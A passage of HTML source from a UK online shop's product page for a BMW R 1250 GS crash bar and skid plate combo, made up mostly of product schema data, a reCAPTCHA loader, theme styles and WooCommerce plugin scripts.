GS.\r\n\r\nThis combo package includes a set of sturdy crash bars, which features four mountings points on each side. Our skid plate offers protection for parts of the exhaust system as well as the oil pan.\r\n\r\nThe Outback Motortek lower crash bars are NOT compatible with the \"40th Anniversary\" BMW R 1250 GS and BMW R 1250 GSA models. This is due to the Option 719 cylinder cover installed by the factory. The rest of the 2021 models are not affected.","image":"https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-scaled.jpg","sku":"OBM-1250GS-PRCOM","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":596.8999999999999772626324556767940521240234375,"priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":596.8999999999999772626324556767940521240234375,"priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/","seller":{"@type":"Organization","name":"Outback Motortek United Kingdom","url":"https://outbackmotortek.co.uk"}}],"brand":{"@type":"Brand","name":"Outback Motortek"}}]}</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer type="c386cc0ef2b1a5a3216a00e4-text/javascript"></script>
<!-- END recaptcha -->
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript">
(function(g,e,o,t,a,r,ge,tl,y){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
y.src='https://g10894638425.co/gp?id=-OGz1pzWC_ELrtVNNxZX&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
t.parentNode.insertBefore(y,t);
})(document,'script');
</script>	<script type="c386cc0ef2b1a5a3216a00e4-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-css-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/single-product.css?ver=8.5.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//outbackmotortek.co.uk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1fa85dc81e058f0d4bc96caa263e6a00","fragment_name":"wc_fragments_1fa85dc81e058f0d4bc96caa263e6a00","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 5 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"5242880","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wp-video-popup-js-extra">
/* <![CDATA[ */
var wpVideoPopupOpts = {"pluginUrl":"https://outbackmotortek.co.uk/wp-content/plugins/wp-video-popup-pro/"};
//# sourceURL=wp-video-popup-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/wp-video-popup-pro/inc/js/wp-video-popup.js?ver=2.10" id="wp-video-popup-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"cb7cf5d7db","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://outbackmotortek.co.uk/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" id="cr-recaptcha-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4af700b926dfbe52e19d4448c96a5239","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://outbackmotortek.co.uk/cart/","ajaxurl":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 10 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"10485760","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://outbackmotortek.co.uk/","shop_url":"https://outbackmotortek.co.uk/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1fa85dc81e058f0d4bc96caa263e6a00","fragment_name":"wc_fragments_1fa85dc81e058f0d4bc96caa263e6a00","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://outbackmotortek.co.uk/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, 